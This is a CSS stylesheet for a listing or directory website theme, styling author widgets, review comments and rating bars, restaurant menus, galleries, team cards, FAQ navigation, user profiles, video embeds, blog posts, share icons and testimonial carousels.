.list-author-widget-contacts li span, .list-author-widget-contacts li a {
  text-align: left;
  font-weight: 500; }

.list-author-widget-contacts li span {
  min-width: 80px; }

.list-author-widget-contacts li span i {
  margin-right: 7px;
  font-size: 1.077em; }

.list-author-widget-contacts li a, .list-author-widget-contacts li > span + span {
  margin-left: 20px;
  color: #878C9F; }

.bottom-bcw-box {
  margin-top: 10px;
  padding: 12px 70px 12px 30px;
  border-top: 1px solid #eee; }

.bottom-bcw-box_link {
  position: absolute;
  right: 0;
  top: 0;
  border-left: 1px solid #eee;
  height: 100%;
  width: 70px; }

.bottom-bcw-box_link a {
  position: absolute;
  width: 100%;
  height: 20px;
  left: 0;
  top: 50%;
  font-size: 1.230em;
  color: #9ea6ba;
  margin-top: -10px;
  text-align: center; }

.box-widget-author-title {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.box-widget-author-title_content a {
  text-align: left;
  color: #566985;
  display: block;
  position: relative;
  font-size: 1.077em;
  margin-top: 5px;
  font-weight: 600;
  padding-bottom: 6px; }

.box-widget-author-title_content span {
  display: block;
  font-size: 10px;
  text-align: left;
  color: #878C9F;
  text-transform: uppercase; }

.box-widget-author-title-img {
  margin-right: 18px; }

.box-widget-author-title-img img {
  width: 50px;
  height: 50px;
  border-radius: 100%; }

.box-widget-author-title_opt {
  position: absolute;
  right: 0;
  top: 50%;
  height: 50px;
  margin-top: -25px;
  border-radius: 50px; }

.box-widget-author-title_opt:before {
  content: "";
  position: absolute;
  background: #f9f9f9;
  border-radius: 70px 0 0 70px;
  top: -6px;
  bottom: -6px;
  left: -20px;
  right: -30px;
  border: 1px solid #eee;
  border-right: none; }

.box-widget-author-title_opt a {
  display: inline-block;
  width: 34px;
  height: 34px;
  border-radius: 100%;
  position: relative;
  margin-right: 8px;
  color: #fff;
  top: 8px;
  text-align: center; }

.box-widget-author-title_opt a:last-child {
  margin-right: 0; }

.box-widget-author-title_opt a i {
  line-height: 34px; }

.counter-widget .countdown-item {
  color: #fff;
  margin-right: 20px;
  text-align: left;
  position: relative; }

.counter-widget .countdown-item:before {
  content: ":";
  position: absolute;
  right: -12px;
  top: 6px;
  font-size: 20px;
  color: #fff; }

.counter-widget .countdown-item:last-child:before {
  display: none; }

.counter-widget .countdown-item span {
  font-weight: 600;
  font-size: 28px; }

.counter-widget .countdown-item p {
  font-size: 0.845em;
  opacity: 0.7; }

.counter-widget {
  margin-left: 40px;
  position: relative;
  top: -8px; }

.counter-widget:before {
  content: '';
  position: absolute;
  width: 1px;
  height: 20px;
  top: 50%;
  left: -20px;
  margin-top: -10px;
  background: rgba(255, 255, 255, 0.2); }

.reviews-comments-item-text .review-score-user {
  position: absolute;
  top: -8px;
  right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.reviews-comments-item-text .review-score-user span.review-score-user_item {
  background: #3D4E94;
  color: #fff;
  font-weight: 600;
  border-radius: 4px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 0.923em;
  border: 1px solid rgba(0, 0, 0, 0.21);
  text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.21);
  margin-left: 20px;
  display: inline-block;
  text-align: center;
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2; }

.reviews-comments-item {
  padding: 0 0 20px 90px;
  position: relative;
  margin-bottom: 20px;
  width: 100%;
  border-bottom: 1px solid #eee; }

.reviews-comments-item:last-child {
  padding-bottom: 0; }

.reviews-comments-item.reply-comment-item {
  width: 90%;
  margin-left: 10%;
  padding: 30px 20px 30px 90px;
  border-radius: 6px; }

.reviews-comments-item.reply-comment-item .review-comments-avatar {
  top: 30px; }

.reviews-comments-item.reply-comment-item:before {
  content: '';
  position: absolute;
  top: 0;
  left: -10%;
  margin-left: 30px;
  width: 40px;
  height: 40px;
  border-left: 1px solid #eee;
  border-bottom: 1px solid #eee; }

.reviews-comments-item:last-child {
  border: none;
  margin-bottom: 0; }

.review-comments-avatar {
  position: absolute;
  top: 0;
  left: 10px;
  width: 60px;
  height: 60px; }

.review-comments-avatar:before {
  content: '';
  position: absolute;
  right: -20px;
  top: 50%;
  border: solid transparent;
  height: 0;
  width: 0;
  border-color: #fff;
  border-right-color: #F5F6FA;
  border-width: 10px;
  margin-top: -10px;
  pointer-events: none; }

.review-comments-avatar img {
  width: 60px;
  height: 60px;
  border-radius: 100%; }

.reviews-comments-item-text {
  padding: 20px 20px 15px;
  background: #F5F6FA;
  border-radius: 6px; }
  .reviews-comments-item-text .reviews-comments-header h4 {
    margin-bottom: 0; }

.reviews-comments-item-text .new-dashboard-item {
  top: 0; }

.reviews-comments-item-text .comment-author {
  font-size: 1.154em;
  font-weight: 600;
  color: #566985;
  margin-bottom: 0; }

.reviews-comments-item-text .comment-author a {
  color: #566985; }

.reviews-comments-header {
  padding-bottom: 10px;
  margin-bottom: 10px; }

.reviews-comments-item-footer {
  padding: 15px 0 0;
  margin-top: 15px;
  border-top: 1px solid #e5e7f2; }

.reviews-comments-item-date {
  color: #878C9F; }

.only-comments .reviews-comments-item-date {
  top: 0; }

.reviews-comments-item-date a.reply-link {
  font-weight: 400;
  color: #566985; }

.reviews-comments-item-date span i, .reviews-comments-item-date a i {
  margin-right: 10px; }

.reviews-comments-item-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.comment-reply {
  margin-left: auto; }

.comment-reply-link, .reply-item {
  padding: 5px 15px;
  border-radius: 30px;
  color: #fff;
  font-size: 0.845em; }

.review-images {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 10px;
  margin-bottom: 5px; }

.review-images a {
  -webkit-box-flex: 4;
      -ms-flex: 4;
          flex: 4;
  max-width: 25%;
  margin-right: 15px;
  border-radius: 4px;
  overflow: hidden; }

.review-images a img {
  width: 100%;
  height: auto; }

.reviews-score-wrap {
  padding: 20px 40px 25px;
  border-bottom: 1px solid #eee;
  background: #f9f9f9;
  top: -20px; }

.list-single-hero-header .reviews-score-wrap {
  padding: 0;
  border-bottom: none;
  margin-bottom: 0; }

.review-score-total {
  position: absolute;
  width: 100px;
  height: 60px;
  top: 28px; }

.review-score-total span.review-score-total-item {
  background: #384F95;
  color: #fff;
  display: inline-block;
  font-weight: 600;
  border-radius: 4px;
  width: 70px;
  height: 60px;
  line-height: 60px;
  font-size: 24px;
  position: relative;
  text-align: center; }

.review-score-total .listing-rating {
  float: none;
  display: inline-block;
  margin-top: 4px; }

.review-score-detail {
  width: 100%;
  padding-left: 110px; }

.review-score-total a {
  width: 100%;
  padding: 10px 0;
  color: #fff;
  margin-top: 10px;
  border-radius: 4px; }

.review-score-total span strong {
  display: block;
  font-size: 1.077em;
  font-weight: 500;
  padding-top: 6px; }
  .review-score-total span strong.review-text {
    display: none; }

.reviews-comments-wrap {
  display: block;
  margin-top: 20px; }

.review-score-detail-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%; }

.review-score-detail-list .rate-item {
  margin: 5px 0;
  width: 50%;
  padding-right: 10px;
  position: relative; }

.rate-item-title {
  margin-bottom: 8px;
  text-align: left;
  color: #fff;
  font-size: 0.923em;
  min-width: 100px; }

.review-score-detail-list .rate-item-title, .review-score-detail-list .rate-item-percent {
  color: #7d93b2; }

.rate-item-bg {
  height: 6px;
  background: #fff;
  border-radius: 8px;
  width: calc(100% - 30px);
  overflow: hidden; }

.review-score-detail-list .rate-item-bg {
  background: #e2e2e2;
  height: 10px; }

.rate-item-line {
  height: 6px;
  border-radius: 4px; }

.review-score-detail-list .rate-item-line {
  height: 10px; }

.rate-item-percent {
  position: absolute;
  top: 18px;
  right: 10px;
  color: #fff; }

.review-score-form {
  padding: 30px 30px 10px;
  border-bottom: 1px solid #eee;
  background: #f9f9f9; }

.custom-form .review-total span input {
  font-size: 26px;
  border: none;
  padding: 0;
  text-align: center;
  font-weight: 600;
  margin-bottom: 0;
  line-height: 1px;
  background: none;
  cursor: default;
  color: #566985; }

.custom-form .clear-singleinput {
  bottom: 34px; }

.review-range-container {
  width: 85%;
  padding-right: 20px; }

.review-range-item {
  display: block;
  margin-bottom: 10px; }

.photoUpload {
  position: relative;
  padding: 8px 0;
  border: 1px dotted #e5e7f2;
  background: #F5F6FA;
  border-radius: 4px;
  font-size: 0.845em;
  margin: 10px 0;
  cursor: pointer;
  overflow: hidden; }

.fuzone:before,
.photoUpload:before {
  font-family: Font Awesome\ 5 Pro;
  content: "\f5ff";
  position: absolute;
  left: 30px;
  top: 20px;
  font-size: 64px;
  color: #ccc;
  opacity: 0.2;
  line-height: 1; }

.photoUpload > span i {
  font-size: 44px;
  display: block; }

.photoUpload span strong {
  display: block;
  margin-top: 3px;
  color: #878C9F; }

.photoUpload input.upload {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  cursor: pointer;
  opacity: 0; }

.list-single-main-media {
  border-radius: 10px;
  overflow: hidden;
  margin-bottom: 20px; }

.list-single-main-media img {
  max-width: 100%;
  height: auto; }

.promo-link {
  position: relative;
  padding: 16px 55px 16px 70px;
  font-size: 1em;
  font-weight: 400;
  color: #7d93b2;
  border-radius: 30px;
  font-size: 0.845em;
  font-weight: 700;
  -webkit-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.4);
          box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.4);
  z-index: 10;
  background: #fff; }

.promo-link i {
  position: absolute;
  left: 10px;
  top: 50%;
  height: 34px;
  width: 34px;
  line-height: 34px;
  border-radius: 100%;
  margin-top: -17px;
  color: #fff;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.25);
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.25); }

.promo-link:hover i {
  background: #2C3B5A;
  color: #fff; }

.restor-menu-widget {
  margin-bottom: 20px; }

.restmenu-item {
  position: relative;
  padding: 10px 20px 10px 84px;
  border-radius: 6px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.restmenu-item:hover {
  background: #f9f9f9; }

.restmenu-item-img {
  width: 70px;
  height: 70px;
  overflow: hidden;
  border-radius: 100%;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
  cursor: pointer; }

.restmenu-item-img img {
  height: 100%;
  width: auto; }

.restmenu-item-img:hover {
  opacity: .7; }

.restmenu-item-det {
  width: calc(100% - 70px);
  padding-left: 14px; }

.restmenu-item-det-header {
  margin-bottom: 6px;
  padding-bottom: 12px;
  border-bottom: 1px dashed #ccc;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.restmenu-item-det-header h4 {
  font-size: 1.077em;
  color: #566985;
  max-width: calc(100% - 55px); }

.restmenu-item-det-price {
  color: #7d93b2;
  font-weight: 600;
  font-size: 1.077em;
  margin-left: auto; }

.cthiso-filters, .menu-filters, .listing-filters {
  overflow: hidden;
  border-radius: 4px;
  margin-bottom: 30px;
  border: 1px solid #eee; }

.cthiso-filters a, .menu-filters a, .listing-filters a {
  padding: 10px 30px;
  color: #7d93b2;
  font-size: 0.923em;
  font-weight: 600;
  border-right: 1px solid #eee; }

.cthiso-filters a.cthiso-filter-active, .menu-filters a.menu-filters-active, .listing-filters a.gallery-filter-active {
  color: #fff; }

.menu-filters a:last-child {
  border-right: none; }

.cthiso-filters, .listing-filters {
  border: none;
  margin-top: 0; }

.cthiso-filters a, .listing-filters a {
  display: inline-table;
  border: 1px solid #eee;
  border-right: none;
  margin: 0 -2px;
  padding: 15px 30px; }

.cthiso-filters a:last-child, .listing-filters a:last-child {
  border-right: 1px solid #eee;
  border-radius: 0 6px 6px 0; }

.cthiso-filters a:first-child, .listing-filters a:first-child {
  border-radius: 6px 0 0 6px; }

.cthiso-resmenu .cthiso-filters {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-align: left;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  .cthiso-resmenu .cthiso-filters a {
    margin: 0;
    padding: 7px 30px; }

.cthiso-resmenu .cthiso-filters a:last-child {
  border-right: 1px solid #eee;
  border-radius: 0 4px 4px 0; }

.cthiso-resmenu .cthiso-filters a:first-child {
  border-radius: 4px 0 0 4px; }

/*------ Grid Gallery------------------------------------------------*/
.grid-item-holder {
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
  margin-bottom: 30px; }

.gallery-item {
  width: 33.3%;
  position: relative;
  padding: 5px; }

.gallery-item .listing-item {
  width: 100%;
  padding: 0; }

.four-column .gallery-item {
  width: 25%; }

.four-column .gallery-item.gallery-item-second {
  width: 50%; }

/*-------------Team---------------------------------------*/
.team-box {
  width: 33.3%;
  position: relative;
  padding: 10px 4px; }

.section-team .team-box {
  padding: 10px 8px; }

.team-box2 .team-box {
  padding: 0 20px; }

.team-photo {
  overflow: hidden;
  border-radius: 6px;
  margin-bottom: 10px; }

.team-box2 .team-box .team-photo {
  -webkit-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.08);
          box-shadow: 0 10px 15px rgba(0, 0, 0, 0.08); }

.team-box2 .team-box .team-info {
  border: 1px solid #eee;
  padding: 15px 20px;
  border-radius: 6px; }

.team-info h3, .team-info h4 {
  display: block;
  padding-bottom: 10px;
  font-weight: 600;
  font-size: 1.077em;
  color: #666;
  text-align: left; }

.team-info h4 {
  font-size: 0.845em; }

.team-info h3 a {
  color: #666; }

.team-social {
  display: inline-block;
  padding: 10px 30px;
  border-radius: 0 40px 40px 0;
  background: #fff;
  border: 1px solid #eee;
  -webkit-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.03);
          box-shadow: 0 10px 15px rgba(0, 0, 0, 0.03); }

.team-social li {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 0; }

.team-social li:last-child {
  margin: 0; }

.team-social li a:hover {
  color: #999; }

.team-dec {
  position: absolute;
  top: 20px;
  right: 30px;
  font-size: 26px;
  color: #ADC7DD; }

/*-------------banner---------------------------------------*/
.banner-wdget {
  overflow: hidden;
  border-radius: 6px; }

.banner-wdget .overlay {
  opacity: 0.4; }

.banner-wdget-content {
  padding: 80px 30px 40px;
  z-index: 10; }

.banner-wdget-content h4 {
  font-weight: 600;
  color: #fff;
  font-size: 1.077em; }

.banner-wdget-content a {
  font-weight: 600;
  color: #fff;
  padding: 10px 30px;
  display: inline-table;
  margin-top: 25px;
  border-radius: 4px;
  cursor: pointer;
  -webkit-box-shadow: 0px 0px 0px 7px rgba(255, 255, 255, 0.2);
          box-shadow: 0px 0px 0px 7px rgba(255, 255, 255, 0.2); }

.back-tofilters {
  color: #fff;
  margin-top: 20px;
  padding: 15px 0;
  border-radius: 4px;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.15);
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.15);
  display: block;
  text-align: center; }

.back-tofilters i {
  margin-left: 10px; }

.slideshow-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 110%;
  z-index: 1;
  z-index: auto; }
  .slideshow-container .swiper-container {
    z-index: auto; }
  .slideshow-container .swiper-wrapper {
    z-index: auto; }

.slide-progress-wrap {
  position: absolute;
  top: 70px;
  right: 50px;
  width: 80px;
  height: 1px;
  z-index: 5;
  background: rgba(255, 255, 255, 0.2); }

.slide-progress {
  position: absolute;
  left: 0;
  top: -1px;
  width: 0;
  height: 3px;
  border-radius: 4px;
  background: #fff; }

/*-------------faq---------------------------------------*/
.faq-nav li {
  width: 100%;
  margin-bottom: 10px;
  display: block;
  text-align: center; }

.faq-nav li a {
  display: block;
  position: relative;
  padding: 20px 20px;
  background: #fff;
  border-radius: 6px;
  overflow: hidden; }

.faq-nav li a.act-scrlink:before {
  font-family: Font Awesome\ 5 Pro;
  content: "\f105";
  position: absolute;
  top: 50%;
  font-size: 1.230em;
  right: 16px;
  color: #ccc;
  z-index: 2;
  height: 16px;
  line-height: 16px;
  margin-top: -8px; }

.faq-nav li a.act-scrlink {
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.15);
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.15); }

.faq-nav li span {
  display: block;
  font-weight: 600;
  color: #7d93b2;
  font-size: 1em;
  padding-top: 10px; }

.faq-nav li a i {
  font-size: 24px;
  color: #ccc; }

.faq-title {
  margin: 20px 0;
  border-bottom: 1px solid #e2e2e2;
  padding-bottom: 20px;
  text-align: left;
  font-weight: 600;
  color: #7d93b2;
  font-size: 1.154em;
  display: block; }

.faq-links {
  margin-top: 40px; }

.faq-title.faq-title_first {
  margin-top: 0; }

.faq-links-title {
  display: block;
  color: #566985;
  font-size: 24px;
  font-weight: 700; }

/*------profile------------------------------------------------*/
.user-profile-header {
  margin-bottom: 20px; }

.user-profile-header_media {
  overflow: hidden;
  border-radius: 10px 10px 0 0;
  padding: 170px 0 20px 0;
  z-index: 1; }

.user-profile-header_media:before {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  top: 30%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(6, 27, 65, 0)), to(rgba(6, 27, 65, 0.95)));
  background: -webkit-linear-gradient(top, rgba(6, 27, 65, 0) 0%, rgba(6, 27, 65, 0.95) 100%);
  background: -o-linear-gradient(top, rgba(6, 27, 65, 0) 0%, rgba(6, 27, 65, 0.95) 100%);
  background: linear-gradient(to bottom, rgba(6, 27, 65, 0) 0%, rgba(6, 27, 65, 0.95) 100%);
  z-index: 2; }

.user-profile-header_content {
  background: #fff;
  border-radius: 0 0 10px 10px;
  padding: 50px 30px 30px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border: 1px solid #e5e7f2;
  border-top: none;
  z-index: 2; }

.user-profile-header-avatar {
  position: absolute;
  left: 30px;
  top: -55px;
  width: 80px;
  height: 80px;
  border-radius: 100%;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.2);
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.2); }

.user-profile-header-avatar:before {
  content: '';
  position: absolute;
  left: -6px;
  top: -6px;
  right: -6px;
  bottom: -6px;
  background: #fff;
  z-index: 1;
  border-radius: 100%; }

.user-profile-header-avatar img {
  height: 80px;
  width: 80px;
  border-radius: 100%;
  position: relative;
  z-index: 3; }

.user-profile-header_media_title {
  z-index: 2;
  position: relative;
  padding-left: 130px;
  text-align: left;
  float: left; }

.user-profile-header_media_title h3 {
  font-size: 1.230em;
  padding-bottom: 8px; }

.user-profile-header_media_title h4 {
  font-size: 1em; }

.user-profile-header_media_title h3, .user-profile-header_media_title h4 {
  color: #fff; }

.follow-btn {
  position: absolute;
  right: 30px;
  top: 30px;
  padding: 10px 30px;
  z-index: 20;
  color: #fff;
  -webkit-box-shadow: 0px 0px 0px 5px rgba(255, 255, 255, 0.2);
          box-shadow: 0px 0px 0px 5px rgba(255, 255, 255, 0.2);
  border-radius: 4px;
  cursor: pointer; }
  .follow-btn:hover {
    color: #fff; }

.follow-btn i {
  margin-left: 10px; }

.user-profile-header_stats {
  float: right;
  position: relative;
  z-index: 2;
  padding-right: 30px;
  top: 15px; }

.user-profile-header_stats li {
  color: #fff;
  position: relative;
  padding: 10px 20px;
  background: rgba(255, 255, 255, 0.25); }

.user-profile-header_stats li:first-child:before {
  display: none; }

.user-profile-header_stats li:first-child {
  border-radius: 4px 0 0 4px; }

.user-profile-header_stats li:last-child {
  border-radius: 0 4px 4px 0; }

.user-profile-header_stats li:before {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  width: 1px;
  height: 30px;
  margin-top: -15px;
  background: rgba(255, 255, 255, 0.3); }

.user-profile-header_stats li span {
  font-weight: 600;
  padding-right: 10px; }

/*------ Video ------------------------------------------------*/
.media-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  z-index: auto; }

.video-container {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  line-height: 0;
  z-index: 1;
  z-index: auto; }

.video-container video {
  width: 100%; }

.video-iframe {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  overflow: hidden !important;
  top: 0;
  left: 0;
  padding: 0 !important; }

.video-iframe iframe {
  position: absolute;
  top: -75px;
  left: 50%;
  width: 100%;
  height: 100%;
  display: block; }

.media-container.video-parallax {
  height: 120%;
  top: -10%; }

.promo-video-wrap,
.resp-video {
  position: relative;
  padding-bottom: 56.25%;
  padding-bottom: 53.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
  margin-bottom: 20px;
  margin-bottom: 0; }

.promo-video-wrap iframe,
.resp-video iframe, .resp-video object, .resp-video embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.video-mask {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1; }

.video-holder iframe {
  position: absolute;
  top: -75px;
  left: 50%;
  width: 100%;
  height: 100%;
  display: block;
  z-index: 1; }

.video-item h3 {
  font-size: 34px;
  color: #fff;
  width: 100%;
  font-weight: 700;
  padding-bottom: 20px; }

.video-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  color: #eee;
  text-align: left;
  font-size: 1em;
  text-align: center;
  max-width: 600px;
  margin: 0 auto; }

.video-item a {
  display: inline-table;
  margin-top: 30px; }

/*------Blog------------------------------------------------*/
.post-article .list-single-main-media {
  margin-bottom: 0;
  border-radius: 10px 10px 0 0; }

.post-article .list-single-main-item {
  padding: 30px 30px 20px;
  border-radius: 0 0 10px 10px; }

.post-article .readmore-btn {
  margin-left: auto; }

.post-opt-title {
  display: block;
  text-align: left;
  font-weight: 600;
  font-size: 21px;
  margin-bottom: 20px; }

.post-opt-title, .post-opt-title a {
  color: #566985; }

.post-author a {
  display: inline-block; }

.post-author img {
  width: 40px;
  height: 40px;
  border-radius: 100%;
  margin-right: 20px; }

.post-opt li {
  margin-right: 20px;
  margin-bottom: 0; }

.post-opt li span, .post-opt li a, .post-author span {
  color: #7d93b2;
  font-weight: 400;
  font-size: 0.923em; }

.post-opt li i {
  padding-right: 6px; }

.search-widget input {
  width: 100%;
  border: none;
  background: #F5F6FA;
  height: 50px;
  padding: 0 80px 0 20px;
  z-index: 1;
  border-radius: 54px; }

.search-widget .search-submit {
  position: absolute;
  top: 0;
  right: 0;
  width: 80px;
  height: 50px;
  line-height: 50px;
  z-index: 2;
  color: #fff;
  border: none;
  cursor: pointer;
  border-radius: 0 54px 54px 0; }

.single-post-article .post-opt-title {
  margin-bottom: 10px; }

.post-article {
  position: relative; }

.single-main-wrap-title {
  margin-bottom: 50px; }

.single-main-wrap-title h2 {
  font-size: 18px; }

/*------Booking------------------------------------------------*/
.cart-details_text, .post-article {
  width: 100%; }

.cart-details_text .geodir-category-content-title-item h3 a {
  color: #666; }

.log-massage {
  padding: 10px 0;
  text-align: left;
  font-size: 0.923em;
  color: #666; }

/*------sahre------------------------------------------------*/
.showshare.vis-butsh i:before {
  content: '\f00d'; }

.share-holder {
  position: absolute;
  right: 0;
  top: 100%; }

.share-holder.hid-share .share-container {
  position: static;
  min-width: 170px;
  background: #fff;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.15);
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.15);
  padding: 8px 8px 8px 18px;
  margin-top: 30px;
  border-radius: 2px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.single-page-share .share-holder.hid-share .share-container {
  min-width: none;
  padding: 8px; }

.vissc {
  opacity: 1; }

.share-holder.hid-share .share-container .share-icon {
  display: inline-block;
  width: 26px;
  height: 26px;
  line-height: 26px;
  position: relative;
  font-size: 1em;
  color: #fff;
  -webkit-transition: all .4s ease-in-out;
  -o-transition: all .4s ease-in-out;
  transition: all .4s ease-in-out;
  padding: 0; }

.share-holder.hid-share .share-container .share-icon:hover {
  color: #fff; }

.share-holder.hid-share .share-container.visshare {
  opacity: 1;
  visibility: visible;
  margin-top: 17px; }

.share-icon:before {
  font-family: Font Awesome\ 5 Brands; }

.share-icon-digg:before {
  content: "\f1a6"; }

.share-icon-email:before {
  content: "\f003"; }

.share-icon-flickr:before {
  content: "\f16e"; }

.share-icon-foursquare:before {
  content: "\f180"; }

.share-icon-rss:before {
  content: "\f09e"; }

.share-icon-facebook:before {
  content: "\f39e"; }

.share-icon-twitter:before {
  content: "\f099"; }

.share-icon-tumblr:before {
  content: "\f173"; }

.share-icon-linkedin:before {
  content: "\f0e1"; }

.share-icon-vimeo:before {
  content: "\f27d"; }

.share-icon-instagram:before {
  content: "\f16d"; }

.share-icon-pinterest:before {
  content: "\f231"; }

.share-icon-googleplus:before {
  content: "\f0d5"; }

.share-icon-in1:before {
  content: "\f08c"; }

.share-icon-stumbleupon:before {
  content: "\f1a4"; }

.share-icon-vk:before {
  content: "\f189"; }

.share-icon-okru:before {
  content: "\f263"; }

.share-icon-whatsapp:before {
  content: "\f232"; }

.share-icon-telegram:before {
  content: "\f2c6"; }

/*------ testimonilas------------------------------------------------*/
.testi-item {
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  -webkit-transform: scale(0.9);
      -ms-transform: scale(0.9);
          transform: scale(0.9);
  opacity: 0.9; }

.testimonilas-text {
  padding: 75px 50px 75px;
  overflow: hidden;
  background: #F5F6FA;
  border: 1px solid #eee;
  border-radius: 10px;
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.1);
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.1); }

.testimonilas-text:before, .testimonilas-text:after {
  font-family: Font Awesome\ 5 Pro;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  color: #ccc;
  opacity: .3;
  font-size: 24px;
  -webkit-transition: all 400ms linear;
  -o-transition: all 400ms linear;
  transition: all 400ms linear; }

.testimonilas-text:after {
  content: "\f10e";
  bottom: 20px;
  right: 25px; }

.testimonilas-text:before {
  content: "\f10e";
  top: 20px;
  left: 25px; }

.testimonilas-text .listing-rating {
  float: none;
  display: inline-block;
  margin-bottom: 12px; }

.testimonilas-avatar h3 {
  font-weight: 600;
  color: #7d93b2; }

.testimonilas-avatar h4 {
  color: #878C9F;
  font-weight: 600;
  font-size: 0.845em;
  padding-top: 6px; }

.testimonilas-carousel .swiper-slide {
  padding: 30px 0; }

.testi-avatar {
  position: absolute;
  left: 50%;
  top: -30px;
  width: 80px;
  height: 80px;
  margin-left: -40px;
  z-index: 20; }

.testi-avatar img {
  width: 80px;
  height: 80px;
  border-radius: 100%;
  border: 6px solid #fff;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.1);
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.1); }

.swiper-slide-active .testimonilas-text {
  background: #fff; }

.testimonilas-text p {
  color: #878C9F;
  font-size: 1.077em;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  line-height: 24px;
  padding-bottom: 10px;
  font-weight: 500; }

.testi-link {
  position: absolute;
  bottom: 0;
  padding: 10px 0;
  border-radius: 10px 10px 0 0;
  background: #f9f9f9;
  border: 1px solid #eee;
  -webkit-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.03);
          box-shadow: 0 10px 15px rgba(0, 0, 0, 0.03);
  left: 50%;
  width: 200px;
  margin-left: -100px; }

.swiper-slide-active .testi-item {
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
  background: #fff; }

.tc-pagination {
  margin-top: 10px;
  width: 100% !important; }

.tc-pagination_wrap {
  position: absolute;
  bottom: -40px;
  left: 0;
  width: 100%; }

.tc-pagination2 {
  float: none;
  display: inline-block;
  padding: 14px 0;
  border-radius: 30px;
  min-width: 250px;
  border-bottom: 0; }

.tc-pagination .swiper-pagination-bullet, .tc-pagination2 .swiper-pagination-bullet {
  opacity: 1;
  background: #ccc;
  margin: 0 2px;
  width: 10px;
  height: 10px;
  -webkit-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  transition: all 300ms ease-out; }

/*------ collage-image------------------------------------------------*/
.collage-image {
  position: relative;
  margin: 0 auto; }

.collage-image .main-collage-image {
  position: relative; }

.colomn-text-title h3 {
  text-align: left;
  font-size: 30px;
  color: #fff;
  font-weight: 800;
  padding-bottom: 15px;
  font-family: 'Raleway', sans-serif; }

.images-collage-title {
  position: absolute;
  right: 37px;
  width: 180px;
  padding: 12px 0;
  z-index: 10;
  top: 7px;
  border-radius: 6px;
  -webkit-box-shadow: 0px 0px 0px 7px rgba(255, 255, 255, 0.2);
          box-shadow: 0px 0px 0px 7px rgba(255, 255, 255, 0.2);
  text-align: center; }

.icdec:before {
  bottom: -22px;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: transparent;
  border-top-color: #384F95;
  border-width: 12px;
  margin-left: -32px; }

.images-collage-title img {
  width: 120px;
  height: auto; }

.images-collage-title span {
  color: #fff; }

.colomn-text-title p, .colomn-text-list li p {
  text-align: left;
  color: #fff; }

.colomn-text {
  width: 100%;
  position: relative;
  padding: 0 40px 0 0; }

